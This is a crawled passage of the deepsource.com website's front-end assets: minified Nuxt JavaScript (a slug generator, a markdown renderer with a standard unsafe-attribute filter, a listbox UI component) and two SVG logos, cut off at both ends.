u0AF0-\u0AF8\u0B00\u0B04\u0B0D\u0B0E\u0B11\u0B12\u0B29\u0B31\u0B34\u0B3A\u0B3B\u0B45\u0B46\u0B49\u0B4A\u0B4E-\u0B54\u0B58-\u0B5B\u0B5E\u0B64\u0B65\u0B70\u0B72-\u0B81\u0B84\u0B8B-\u0B8D\u0B91\u0B96-\u0B98\u0B9B\u0B9D\u0BA0-\u0BA2\u0BA5-\u0BA7\u0BAB-\u0BAD\u0BBA-\u0BBD\u0BC3-\u0BC5\u0BC9\u0BCE\u0BCF\u0BD1-\u0BD6\u0BD8-\u0BE5\u0BF0-\u0BFF\u0C0D\u0C11\u0C29\u0C3A-\u0C3C\u0C45\u0C49\u0C4E-\u0C54\u0C57\u0C5B-\u0C5F\u0C64\u0C65\u0C70-\u0C7F\u0C84\u0C8D\u0C91\u0CA9\u0CB4\u0CBA\u0CBB\u0CC5\u0CC9\u0CCE-\u0CD4\u0CD7-\u0CDD\u0CDF\u0CE4\u0CE5\u0CF0\u0CF3-\u0CFF\u0D0D\u0D11\u0D45\u0D49\u0D4F-\u0D53\u0D58-\u0D5E\u0D64\u0D65\u0D70-\u0D79\u0D80\u0D84\u0D97-\u0D99\u0DB2\u0DBC\u0DBE\u0DBF\u0DC7-\u0DC9\u0DCB-\u0DCE\u0DD5\u0DD7\u0DE0-\u0DE5\u0DF0\u0DF1\u0DF4-\u0E00\u0E3B-\u0E3F\u0E4F\u0E5A-\u0E80\u0E83\u0E85\u0E8B\u0EA4\u0EA6\u0EBE\u0EBF\u0EC5\u0EC7\u0ECE\u0ECF\u0EDA\u0EDB\u0EE0-\u0EFF\u0F01-\u0F17\u0F1A-\u0F1F\u0F2A-\u0F34\u0F36\u0F38\u0F3A-\u0F3D\u0F48\u0F6D-\u0F70\u0F85\u0F98\u0FBD-\u0FC5\u0FC7-\u0FFF\u104A-\u104F\u109E\u109F\u10C6\u10C8-\u10CC\u10CE\u10CF\u10FB\u1249\u124E\u124F\u1257\u1259\u125E\u125F\u1289\u128E\u128F\u12B1\u12B6\u12B7\u12BF\u12C1\u12C6\u12C7\u12D7\u1311\u1316\u1317\u135B\u135C\u1360-\u137F\u1390-\u139F\u13F6\u13F7\u13FE-\u1400\u166D\u166E\u1680\u169B-\u169F\u16EB-\u16ED\u16F9-\u16FF\u170D\u1715-\u171F\u1735-\u173F\u1754-\u175F\u176D\u1771\u1774-\u177F\u17D4-\u17D6\u17D8-\u17DB\u17DE\u17DF\u17EA-\u180A\u180E\u180F\u181A-\u181F\u1879-\u187F\u18AB-\u18AF\u18F6-\u18FF\u191F\u192C-\u192F\u193C-\u1945\u196E\u196F\u1975-\u197F\u19AC-\u19AF\u19CA-\u19CF\u19DA-\u19FF\u1A1C-\u1A1F\u1A5F\u1A7D\u1A7E\u1A8A-\u1A8F\u1A9A-\u1AA6\u1AA8-\u1AAF\u1AC1-\u1AFF\u1B4C-\u1B4F\u1B5A-\u1B6A\u1B74-\u1B7F\u1BF4-\u1BFF\u1C38-\u1C3F\u1C4A-\u1C4C\u1C7E\u1C7F\u1C89-\u1C8F\u1CBB\u1CBC\u1CC0-\u1CCF\u1CD3\u1CFB-\u1CFF\u1DFA\u1F16\u1F17\u1F1E\u1F1F\u1F46\u1F47\u1F4E\u1F4F\u1F58\u1F5A\u1F5C\u1F5E\u1F7E\u1F7F\u1FB5\u1FBD\u1FBF-\u1FC1\u1FC5\u1FCD-\u1FCF\u1FD4\u1FD5\u1FDC-\u1FDF\u1FED-\u1FF1\u1FF5\u1FFD-\u203E\u2041-\u2053\u2055-\u2070\u2072-\u207E\u2080-\u208F\u209D-\u20CF\u20F1-\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u2140-\u2144\u214A-\u214D\u214F-\u215F\u2189-\u24B5\u24EA-\u2BFF\u2C2F\u2C5F\u2CE5-\u2CEA\u2CF4-\u2CFF\u2D26\u2D28-\u2D2C\u2D2E\u2D2F\u2D68-\u2D6E\u2D70-\u2D7E\u2D97-\u2D9F\u2DA7\u2DAF\u2DB7\u2DBF\u2DC7\u2DCF\u2DD7\u2DDF\u2E00-\u2E2E\u2E30-\u3004\u3008-\u3020\u3030\u3036\u3037\u303D-\u3040\u3097\u3098\u309B\u309C\u30A0\u30FB\u3100-\u3104\u3130\u318F-\u319F\u31C0-\u31EF\u3200-\u33FF\u4DC0-\u4DFF\u9FFD-\u9FFF\uA48D-\uA4CF\uA4FE\uA4FF\uA60D-\uA60F\uA62C-\uA63F\uA673\uA67E\uA6F2-\uA716\uA720\uA721\uA789\uA78A\uA7C0\uA7C1\uA7CB-\uA7F4\uA828-\uA82B\uA82D-\uA83F\uA874-\uA87F\uA8C6-\uA8CF\uA8DA-\uA8DF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA954-\uA95F\uA97D-\uA97F\uA9C1-\uA9CE\uA9DA-\uA9DF\uA9FF\uAA37-\uAA3F\uAA4E\uAA4F\uAA5A-\uAA5F\uAA77-\uAA79\uAAC3-\uAADA\uAADE\uAADF\uAAF0\uAAF1\uAAF7-\uAB00\uAB07\uAB08\uAB0F\uAB10\uAB17-\uAB1F\uAB27\uAB2F\uAB5B\uAB6A-\uAB6F\uABEB\uABEE\uABEF\uABFA-\uABFF\uD7A4-\uD7AF\uD7C7-\uD7CA\uD7FC-\uD7FF\uE000-\uF8FF\uFA6E\uFA6F\uFADA-\uFAFF\uFB07-\uFB12\uFB18-\uFB1C\uFB29\uFB37\uFB3D\uFB3F\uFB42\uFB45\uFBB2-\uFBD2\uFD3E-\uFD4F\uFD90\uFD91\uFDC8-\uFDEF\uFDFC-\uFDFF\uFE10-\uFE1F\uFE30-\uFE32\uFE35-\uFE4C\uFE50-\uFE6F\uFE75\uFEFD-\uFF0F\uFF1A-\uFF20\uFF3B-\uFF3E\uFF40\uFF5B-\uFF65\uFFBF-\uFFC1\uFFC8\uFFC9\uFFD0\uFFD1\uFFD8\uFFD9\uFFDD-\uFFFF]|\uD800[\uDC0C\uDC27\uDC3B\uDC3E\uDC4E\uDC4F\uDC5E-\uDC7F\uDCFB-\uDD3F\uDD75-\uDDFC\uDDFE-\uDE7F\uDE9D-\uDE9F\uDED1-\uDEDF\uDEE1-\uDEFF\uDF20-\uDF2C\uDF4B-\uDF4F\uDF7B-\uDF7F\uDF9E\uDF9F\uDFC4-\uDFC7\uDFD0\uDFD6-\uDFFF]|\uD801[\uDC9E\uDC9F\uDCAA-\uDCAF\uDCD4-\uDCD7\uDCFC-\uDCFF\uDD28-\uDD2F\uDD64-\uDDFF\uDF37-\uDF3F\uDF56-\uDF5F\uDF68-\uDFFF]|\uD802[\uDC06\uDC07\uDC09\uDC36\uDC39-\uDC3B\uDC3D\uDC3E\uDC56-\uDC5F\uDC77-\uDC7F\uDC9F-\uDCDF\uDCF3\uDCF6-\uDCFF\uDD16-\uDD1F\uDD3A-\uDD7F\uDDB8-\uDDBD\uDDC0-\uDDFF\uDE04\uDE07-\uDE0B\uDE14\uDE18\uDE36\uDE37\uDE3B-\uDE3E\uDE40-\uDE5F\uDE7D-\uDE7F\uDE9D-\uDEBF\uDEC8\uDEE7-\uDEFF\uDF36-\uDF3F\uDF56-\uDF5F\uDF73-\uDF7F\uDF92-\uDFFF]|\uD803[\uDC49-\uDC7F\uDCB3-\uDCBF\uDCF3-\uDCFF\uDD28-\uDD2F\uDD3A-\uDE7F\uDEAA\uDEAD-\uDEAF\uDEB2-\uDEFF\uDF1D-\uDF26\uDF28-\uDF2F\uDF51-\uDFAF\uDFC5-\uDFDF\uDFF7-\uDFFF]|\uD804[\uDC47-\uDC65\uDC70-\uDC7E\uDCBB-\uDCCF\uDCE9-\uDCEF\uDCFA-\uDCFF\uDD35\uDD40-\uDD43\uDD48-\uDD4F\uDD74\uDD75\uDD77-\uDD7F\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDFF\uDE12\uDE38-\uDE3D\uDE3F-\uDE7F\uDE87\uDE89\uDE8E\uDE9E\uDEA9-\uDEAF\uDEEB-\uDEEF\uDEFA-\uDEFF\uDF04\uDF0D\uDF0E\uDF11\uDF12\uDF29\uDF31\uDF34\uDF3A\uDF45\uDF46\uDF49\uDF4A\uDF4E\uDF4F\uDF51-\uDF56\uDF58-\uDF5C\uDF64\uDF65\uDF6D-\uDF6F\uDF75-\uDFFF]|\uD805[\uDC4B-\uDC4F\uDC5A-\uDC5D\uDC62-\uDC7F\uDCC6\uDCC8-\uDCCF\uDCDA-\uDD7F\uDDB6\uDDB7\uDDC1-\uDDD7\uDDDE-\uDDFF\uDE41-\uDE43\uDE45-\uDE4F\uDE5A-\uDE7F\uDEB9-\uDEBF\uDECA-\uDEFF\uDF1B\uDF1C\uDF2C-\uDF2F\uDF3A-\uDFFF]|\uD806[\uDC3B-\uDC9F\uDCEA-\uDCFE\uDD07\uDD08\uDD0A\uDD0B\uDD14\uDD17\uDD36\uDD39\uDD3A\uDD44-\uDD4F\uDD5A-\uDD9F\uDDA8\uDDA9\uDDD8\uDDD9\uDDE2\uDDE5-\uDDFF\uDE3F-\uDE46\uDE48-\uDE4F\uDE9A-\uDE9C\uDE9E-\uDEBF\uDEF9-\uDFFF]|\uD807[\uDC09\uDC37\uDC41-\uDC4F\uDC5A-\uDC71\uDC90\uDC91\uDCA8\uDCB7-\uDCFF\uDD07\uDD0A\uDD37-\uDD39\uDD3B\uDD3E\uDD48-\uDD4F\uDD5A-\uDD5F\uDD66\uDD69\uDD8F\uDD92\uDD99-\uDD9F\uDDAA-\uDEDF\uDEF7-\uDFAF\uDFB1-\uDFFF]|\uD808[\uDF9A-\uDFFF]|\uD809[\uDC6F-\uDC7F\uDD44-\uDFFF]|[\uD80A\uD80B\uD80E-\uD810\uD812-\uD819\uD824-\uD82B\uD82D\uD82E\uD830-\uD833\uD837\uD839\uD83D\uD83F\uD87B-\uD87D\uD87F\uD885-\uDB3F\uDB41-\uDBFF][\uDC00-\uDFFF]|\uD80D[\uDC2F-\uDFFF]|\uD811[\uDE47-\uDFFF]|\uD81A[\uDE39-\uDE3F\uDE5F\uDE6A-\uDECF\uDEEE\uDEEF\uDEF5-\uDEFF\uDF37-\uDF3F\uDF44-\uDF4F\uDF5A-\uDF62\uDF78-\uDF7C\uDF90-\uDFFF]|\uD81B[\uDC00-\uDE3F\uDE80-\uDEFF\uDF4B-\uDF4E\uDF88-\uDF8E\uDFA0-\uDFDF\uDFE2\uDFE5-\uDFEF\uDFF2-\uDFFF]|\uD821[\uDFF8-\uDFFF]|\uD823[\uDCD6-\uDCFF\uDD09-\uDFFF]|\uD82C[\uDD1F-\uDD4F\uDD53-\uDD63\uDD68-\uDD6F\uDEFC-\uDFFF]|\uD82F[\uDC6B-\uDC6F\uDC7D-\uDC7F\uDC89-\uDC8F\uDC9A-\uDC9C\uDC9F-\uDFFF]|\uD834[\uDC00-\uDD64\uDD6A-\uDD6C\uDD73-\uDD7A\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDE41\uDE45-\uDFFF]|\uD835[\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3\uDFCC\uDFCD]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85-\uDE9A\uDEA0\uDEB0-\uDFFF]|\uD838[\uDC07\uDC19\uDC1A\uDC22\uDC25\uDC2B-\uDCFF\uDD2D-\uDD2F\uDD3E\uDD3F\uDD4A-\uDD4D\uDD4F-\uDEBF\uDEFA-\uDFFF]|\uD83A[\uDCC5-\uDCCF\uDCD7-\uDCFF\uDD4C-\uDD4F\uDD5A-\uDFFF]|\uD83B[\uDC00-\uDDFF\uDE04\uDE20\uDE23\uDE25\uDE26\uDE28\uDE33\uDE38\uDE3A\uDE3C-\uDE41\uDE43-\uDE46\uDE48\uDE4A\uDE4C\uDE50\uDE53\uDE55\uDE56\uDE58\uDE5A\uDE5C\uDE5E\uDE60\uDE63\uDE65\uDE66\uDE6B\uDE73\uDE78\uDE7D\uDE7F\uDE8A\uDE9C-\uDEA0\uDEA4\uDEAA\uDEBC-\uDFFF]|\uD83C[\uDC00-\uDD2F\uDD4A-\uDD4F\uDD6A-\uDD6F\uDD8A-\uDFFF]|\uD83E[\uDC00-\uDFEF\uDFFA-\uDFFF]|\uD869[\uDEDE-\uDEFF]|\uD86D[\uDF35-\uDF3F]|\uD86E[\uDC1E\uDC1F]|\uD873[\uDEA2-\uDEAF]|\uD87A[\uDFE1-\uDFFF]|\uD87E[\uDE1E-\uDFFF]|\uD884[\uDF4B-\uDFFF]|\uDB40[\uDC00-\uDCFF\uDDF0-\uDFFF]/g,qT=Object.hasOwnProperty;class YT{constructor(){this.occurrences,this.reset()}slug(t,n){const r=this;let i=jT(t,n===!0);const u=i;for(;qT.call(r.occurrences,i);)r.occurrences[u]++,i=u+"-"+r.occurrences[u];return r.occurrences[i]=0,i}reset(){this.occurrences=Object.create(null)}}function jT(e,t){return typeof e!="string"?"":(t||(e=e.toLowerCase()),e.replace($T,"").replace(/ /g,"-"))}const KT=["javascript:","data:text/html","vbscript:","data:text/javascript","data:text/vbscript","data:text/css","data:text/plain","data:text/xml"],VT=(e,t)=>e.startsWith("on")?!1:e==="href"||e==="src"?!KT.some(n=>t.toLowerCase().startsWith(n)):!0,QT=(e,t)=>t?(t=Object.fromEntries(Object.entries(t).filter(([n,r])=>{const i=VT(n,r);return i||console.warn(`[@nuxtjs/mdc] removing unsafe attribute: ${n}="${r}"`),i})),e==="pre"&&typeof t.highlights=="string"&&(t.highlights=t.highlights.split(" ").map(n=>Number.parseInt(n))),t):{};function WT(e={}){const t=new YT;function n(r,i){var u,s,a,o,c;if(r.type==="root")return{type:"root",children:r.children.map(h=>n(h,r)).filter(Boolean)};if(r.type==="element"){if(r.tagName==="p"&&r.children.every(f=>f.type==="text"&&/^\s*$/.test(f.value)))return null;if(r.tagName==="li"){let f=!1;r.children=(u=r.children)==null?void 0:u.flatMap(m=>m.type==="element"&&m.tagName==="p"?(f&&m.children.unshift({type:"element",tagName:"br",properties:{},children:[]}),f=!0,m.children):m)}(s=r.tagName)!=null&&s.match(/^h\d$/)&&(r.properties=r.properties||{},r.properties.id=String(((a=r.properties)==null?void 0:a.id)||t.slug(vT(r))).replace(/-+/g,"-").replace(/^-|-$/g,"").replace(/^(\d)/,"_$1")),r.tagName==="component-slot"&&(r.tagName="template");const h=(r.tagName==="template"&&((o=r.content)!=null&&o.children.length)?r.content.children:r.children).map(f=>n(f,r)).filter(Boolean);return{type:"element",tag:r.tagName,props:QT(r.tagName,r.properties),children:h}}return r.type==="text"&&(!/^\n+$/.test(r.value||"")||(c=i==null?void 0:i.properties)!=null&&c.emptyLinePlaceholder)?{type:"text",value:r.value}:e.keepComments&&r.type==="comment"?{type:"comment",value:r.value}:null}this.Compiler=r=>{const i=n(r);let u;const s=r.children.findIndex(a=>{var o;return a.type==="comment"&&((o=a.value)==null?void 0:o.trim())==="more"});if(s!==-1&&(u=n({type:"root",children:r.children.slice(0,s)}),u.children.find(a=>a.type==="element"&&a.tag==="pre"))){const a=i.children[i.children.length-1];a.type==="element"&&a.tag==="style"&&u.children.push(a)}return i.children=(i.children||[]).filter(a=>a.type!=="text"),{body:i,excerpt:u}}}let we,Gr;const GT=async(e={})=>{var i,u,s,a,o,c,h,f,m,d,E,p,T;we||(we=await cu(()=>import("./Dg4gvW1S.js"),__vite__mapDeps([0,1,2,3,4,5]),import.meta.url).catch(()=>({}))),Gr||(Gr=await cu(()=>import("./bNaE6FFb.js"),[],import.meta.url).then(A=>A.getMdcConfigs()).catch(()=>[]));const t=[...Gr||[],...e.configs||[]];e.highlight!=null&&e.highlight!=!1&&e.highlight.highlighter!==void 0&&typeof e.highlight.highlighter!="function"&&(e={...e,highlight:{...e.highlight}},delete e.highlight.highlighter);const n=lu(e,{remark:{plugins:we==null?void 0:we.remarkPlugins},rehype:{plugins:we==null?void 0:we.rehypePlugins},highlight:we==null?void 0:we.highlight},RT);(u=(i=n.rehype)==null?void 0:i.plugins)!=null&&u.highlight&&(n.rehype.plugins.highlight.options={...n.rehype.plugins.highlight.options||{},...n.highlight||{}});let r=nl();for(const A of t)r=await((a=(s=A.unified)==null?void 0:s.pre)==null?void 0:a.call(s,r))||r;r.use(oh);for(const A of t)r=await((c=(o=A.unified)==null?void 0:o.remark)==null?void 0:c.call(o,r))||r;await os(r,(h=n.remark)==null?void 0:h.plugins),r.use(r0,(f=n.rehype)==null?void 0:f.options);for(const A of t)r=await((d=(m=A.unified)==null?void 0:m.rehype)==null?void 0:d.call(m,r))||r;await os(r,(E=n.rehype)==null?void 0:E.plugins),r.use(WT,n);for(const A of t)r=await((T=(p=A.unified)==null?void 0:p.post)==null?void 0:T.call(p,r))||r;return async function(k,{fileOptions:I}={}){const{content:L,data:R}=await no(k),y=await r.process({...I,value:L,data:R}),v=y.result,w=Object.assign(JT(v.body),R,(y==null?void 0:y.data)||{});let j;if(w.toc!==!1){const x=lu(w.toc||{},n.toc);j=HT(v.body,x)}return{data:w,body:v.body,excerpt:v.excerpt,toc:j}}},XT=async(e,t={},n={})=>(await GT(t))(e,n);function JT(e){let t="",n="";const r=e.children.filter(i=>i.type==="element"&&i.tag!=="hr");if(r.length&&r[0].tag==="h1"){const i=r.shift();t=du(i)}if(r.length&&r[0].tag==="p"){const i=r.shift();n=du(i)}return{title:t,description:n}}const s2=Sc({__name:"MDC",props:{tag:{type:[String,Boolean],default:"div"},value:{type:[String,Object],required:!0},excerpt:{type:Boolean,default:!1},parserOptions:{type:Object,default:()=>({})},class:{type:[String,Array,Object],default:""},unwrap:{type:[Boolean,String],default:!1}},async setup(e){let t,n;const r=e,i=fu(()=>kc(r.value)),{data:u,refresh:s,error:a}=([t,n]=Nc(async()=>Bc(i.value,async()=>typeof r.value!="string"?r.value:await XT(r.value,r.parserOptions),"$f5RDtkbR42")),t=await t,n(),t),o=fu(()=>{var c,h;return r.excerpt?(c=u.value)==null?void 0:c.excerpt:(h=u.value)==null?void 0:h.body});return Ic(()=>r.value,()=>{s()}),(c,h)=>{var m,d,E,p;const f=yc;return Oc(c.$slots,"default",{data:(m=Dt(u))==null?void 0:m.data,body:(d=Dt(u))==null?void 0:d.body,toc:(E=Dt(u))==null?void 0:E.toc,excerpt:(p=Dt(u))==null?void 0:p.excerpt,error:Dt(a)},()=>{var T;return[o.value?(Fc(),xc(f,{key:0,tag:r.tag,class:wc(r.class),body:o.value,data:(T=Dt(u))==null?void 0:T.data,unwrap:r.unwrap},null,8,["tag","class","body","data","unwrap"])):Lc("",!0)]})}}}),a2=()=>{const e=hu("active-analyzer",()=>null),t=hu("analyzer-cache",()=>({}));return{activeAnalyzer:e,fetchAnalyzer:async r=>{if(t.value[r]){e.value=t.value[r];return}const{data:i,error:u}=await Pc(`/api/analyzer/${r}`,"$fhQWA5Qbs8");if(u.value)throw Rc({statusCode:404,message:"Analyzer not found"});i.value&&(e.value=i.value,t.value[r]=i.value)}}};export{s2 as _,sE as a,Z1 as b,cs as c,pp as f,Mc as g,xE as h,u2 as s,vT as t,a2 as u,Qe as v,Ya as z};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/terraform.svg?v=1721154948
body_size: -42
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.20215 5.52222L14.7943 8.67892V14.9938L9.20215 11.8371V5.52222Z" fill="#623CE4"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.4077 8.68038V14.9938L20.9998 11.8371V5.52222L15.4077 8.68038Z" fill="#3C2AA8"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3 2V8.31341L8.5921 11.4701V5.15671L3 2Z" fill="#623CE4"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.20459 18.8432L14.7952 21.9999V15.7272V15.6865L9.20459 12.5283V18.8432Z" fill="#623CE4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/go.svg?v=1763707292
body_size: 949
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.66052 10.3087C2.61768 10.3087 2.60696 10.2873 2.62839 10.2551L2.85333 9.96591C2.87475 9.93378 2.92831 9.91235 2.97115 9.91235H6.79514C6.83799 9.91235 6.8487 9.94449 6.82727 9.97662L6.64518 10.2551C6.62376 10.2873 6.5702 10.3194 6.53807 10.3194L2.66052 10.3087Z" fill="#00ACD7"/>
<path d="M1.04285 11.2943C1 11.2943 0.989289 11.2728 1.01071 11.2407L1.23565 10.9515C1.25707 10.9194 1.31063 10.8979 1.35348 10.8979H6.2379C6.28074 10.8979 6.30217 10.9301 6.29145 10.9622L6.20576 11.2193C6.19505 11.2621 6.15221 11.2836 6.10936 11.2836L1.04285 11.2943Z" fill="#00ACD7"/>
<path d="M3.63513 12.2796C3.59229 12.2796 3.58157 12.2475 3.603 12.2154L3.75296 11.9476C3.77438 11.9154 3.81723 11.8833 3.86007 11.8833H6.00236C6.04521 11.8833 6.06663 11.9154 6.06663 11.9583L6.04521 12.2154C6.04521 12.2582 6.00236 12.2903 5.97023 12.2903L3.63513 12.2796Z" fill="#00ACD7"/>
<path d="M14.7535 10.116C14.0787 10.2874 13.6181 10.4159 12.954 10.5873C12.7933 10.6301 12.7826 10.6409 12.6434 10.4802C12.4827 10.2981 12.3649 10.1803 12.1399 10.0731C11.4651 9.74109 10.8117 9.8375 10.2012 10.2338C9.47277 10.7051 9.09787 11.4014 9.10858 12.269C9.11929 13.1259 9.70842 13.8329 10.5546 13.9507C11.283 14.0471 11.8936 13.79 12.3756 13.2437C12.472 13.1259 12.5577 12.9974 12.6648 12.8474C12.2792 12.8474 11.7972 12.8474 10.5975 12.8474C10.3725 12.8474 10.319 12.7082 10.394 12.5261C10.5332 12.194 10.7903 11.637 10.9402 11.3585C10.9724 11.2943 11.0474 11.1871 11.208 11.1871C11.7543 11.1871 13.7681 11.1871 15.107 11.1871C15.0856 11.4763 15.0856 11.7656 15.0427 12.0548C14.9249 12.826 14.6357 13.5329 14.1644 14.1542C13.3932 15.1718 12.3863 15.8038 11.1116 15.9752C10.0619 16.1144 9.08716 15.9109 8.23024 15.2682C7.4376 14.6684 6.98772 13.8757 6.86989 12.8903C6.73064 11.7227 7.07341 10.673 7.78036 9.75181C8.54088 8.75564 9.54775 8.12367 10.7796 7.89873C11.7864 7.71663 12.7505 7.83446 13.6181 8.42359C14.1858 8.79849 14.5928 9.31264 14.8606 9.9339C14.9249 10.0303 14.8821 10.0839 14.7535 10.116Z" fill="#00ACD7"/>
<path d="M18.299 16.0394C17.3242 16.0179 16.4352 15.7394 15.6854 15.0968C15.0534 14.5505 14.6571 13.8542 14.5286 13.0294C14.3357 11.819 14.6678 10.7479 15.3962 9.79459C16.1781 8.76629 17.1207 8.23072 18.3954 8.00577C19.488 7.81297 20.5163 7.92008 21.4482 8.55206C22.2944 9.13048 22.8192 9.91241 22.9585 10.9407C23.1406 12.3868 22.7228 13.565 21.7266 14.5719C21.0197 15.2896 20.1521 15.7394 19.1559 15.943C18.8667 15.9965 18.5775 16.0072 18.299 16.0394ZM20.8483 11.7119C20.8376 11.5727 20.8376 11.4656 20.8162 11.3585C20.6234 10.298 19.6486 9.69818 18.631 9.93384C17.6349 10.1588 16.9922 10.7908 16.7565 11.7976C16.5637 12.6331 16.9708 13.4793 17.742 13.8221C18.3311 14.0792 18.9202 14.047 19.488 13.7578C20.3342 13.3187 20.7948 12.6331 20.8483 11.7119Z" fill="#00ACD7"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DkjVmjyd.js
body_size: 3839
content:
import{d as X,e as Y}from"./ufG0IPfI.js";import{o as h,i as V,A as C,u as P,E as G,T as J,N}from"./BTgufP5i.js";import{w as Z}from"./B_QexYO5.js";import{s as _}from"./CDf8OhIb.js";import{r as S,d as E,c as x,R as j,a7 as K,h as z,F as ee,i as te,aR as D,aj as le,a6 as ae,n as $,p as oe}from"./DaGeAegi.js";import{w as ue,h as ne,f as re,u as ie,O as se}from"./C0wp1MgY.js";import{l as ve,i as A,t as de}from"./BV4pff4P.js";import{o as g}from"./C1Wiwm26.js";function U(e){return[e.screenX,e.screenY]}function pe(){let e=S([-1,-1]);return{wasMoved(r){let u=U(r);return e.value[0]===u[0]&&e.value[1]===u[1]?!1:(e.value=u,!0)},update(r){e.value=U(r)}}}function fe(e){throw new Error("Unexpected object: "+e)}var O=(e=>(e[e.First=0]="First",e[e.Previous=1]="Previous",e[e.Next=2]="Next",e[e.Last=3]="Last",e[e.Specific=4]="Specific",e[e.Nothing=5]="Nothing",e))(O||{});function ce(e,r){let u=r.resolveItems();if(u.length<=0)return null;let d=r.resolveActiveIndex(),i=d??-1;switch(e.focus){case 0:{for(let l=0;l<u.length;++l)if(!r.resolveDisabled(u[l],l,u))return l;return d}case 1:{i===-1&&(i=u.length);for(let l=i-1;l>=0;--l)if(!r.resolveDisabled(u[l],l,u))return l;return d}case 2:{for(let l=i+1;l<u.length;++l)if(!r.resolveDisabled(u[l],l,u))return l;return d}case 3:{for(let l=u.length-1;l>=0;--l)if(!r.resolveDisabled(u[l],l,u))return l;return d}case 4:{for(let l=0;l<u.length;++l)if(r.resolveId(u[l],l,u)===e.id)return l;return d}case 5:return null;default:fe(e)}}let q=/([\u2700-\u27BF]|[\uE000-\uF8FF]|\uD83C[\uDC00-\uDFFF]|\uD83D[\uDC00-\uDFFF]|[\u2011-\u26FF]|\uD83E[\uDD10-\uDDFF])/g;function H(e){var r,u;let d=(r=e.innerText)!=null?r:"",i=e.cloneNode(!0);if(!(i instanceof HTMLElement))return d;let l=!1;for(let m of i.querySelectorAll('[hidden],[aria-hidden],[role="img"]'))m.remove(),l=!0;let t=l?(u=i.innerText)!=null?u:"":d;return q.test(t)&&(t=t.replace(q,"")),t}function be(e){let r=e.getAttribute("aria-label");if(typeof r=="string")return r.trim();let u=e.getAttribute("aria-labelledby");if(u){let d=u.split(" ").map(i=>{let l=document.getElementById(i);if(l){let t=l.getAttribute("aria-label");return typeof t=="string"?t.trim():H(l).trim()}return null}).filter(Boolean);if(d.length>0)return d.join(", ")}return H(e).trim()}function me(e){let r=S(""),u=S("");return()=>{let d=h(e);if(!d)return"";let i=d.innerText;if(r.value===i)return u.value;let l=be(d).trim().toLowerCase();return r.value=i,u.value=l,l}}function ge(e,r){return e===r}var xe=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(xe||{}),he=(e=>(e[e.Single=0]="Single",e[e.Multi=1]="Multi",e))(he||{}),Oe=(e=>(e[e.Pointer=0]="Pointer",e[e.Other=1]="Other",e))(Oe||{});function ye(e){requestAnimationFrame(()=>requestAnimationFrame(e))}let Q=Symbol("ListboxContext");function B(e){let r=te(Q,null);if(r===null){let u=new Error(`<${e} /> is missing a parent <Listbox /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(u,B),u}return r}let Ie=E({name:"Listbox",emits:{"update:modelValue":e=>!0},props:{as:{type:[Object,String],default:"template"},disabled:{type:[Boolean],default:!1},by:{type:[String,Function],default:()=>ge},horizontal:{type:[Boolean],default:!1},modelValue:{type:[Object,String,Number,Boolean],default:void 0},defaultValue:{type:[Object,String,Number,Boolean],default:void 0},form:{type:String,optional:!0},name:{type:String,optional:!0},multiple:{type:[Boolean],default:!1}},inheritAttrs:!1,setup(e,{slots:r,attrs:u,emit:d}){let i=S(1),l=S(null),t=S(null),m=S(null),f=S([]),c=S(""),b=S(null),o=S(1);function s(a=n=>n){let n=b.value!==null?f.value[b.value]:null,v=se(a(f.value.slice()),y=>h(y.dataRef.domRef)),p=n?v.indexOf(n):null;return p===-1&&(p=null),{options:v,activeOptionIndex:p}}let R=x(()=>e.multiple?1:0),[w,L]=X(x(()=>e.modelValue),a=>d("update:modelValue",a),x(()=>e.defaultValue)),T=x(()=>w.value===void 0?P(R.value,{1:[],0:void 0}):w.value),F={listboxState:i,value:T,mode:R,compare(a,n){if(typeof e.by=="string"){let v=e.by;return(a==null?void 0:a[v])===(n==null?void 0:n[v])}return e.by(a,n)},orientation:x(()=>e.horizontal?"horizontal":"vertical"),labelRef:l,buttonRef:t,optionsRef:m,disabled:x(()=>e.disabled),options:f,searchQuery:c,activeOptionIndex:b,activationTrigger:o,closeListbox(){e.disabled||i.value!==1&&(i.value=1,b.value=null)},openListbox(){e.disabled||i.value!==0&&(i.value=0)},goToOption(a,n,v){if(e.disabled||i.value===1)return;let p=s(),y=ce(a===O.Specific?{focus:O.Specific,id:n}:{focus:a},{resolveItems:()=>p.options,resolveActiveIndex:()=>p.activeOptionIndex,resolveId:k=>k.id,resolveDisabled:k=>k.dataRef.disabled});c.value="",b.value=y,o.value=v??1,f.value=p.options},search(a){if(e.disabled||i.value===1)return;let n=c.value!==""?0:1;c.value+=a.toLowerCase();let v=(b.value!==null?f.value.slice(b.value+n).concat(f.value.slice(0,b.value+n)):f.value).find(y=>y.dataRef.textValue.startsWith(c.value)&&!y.dataRef.disabled),p=v?f.value.indexOf(v):-1;p===-1||p===b.value||(b.value=p,o.value=1)},clearSearch(){e.disabled||i.value!==1&&c.value!==""&&(c.value="")},registerOption(a,n){let 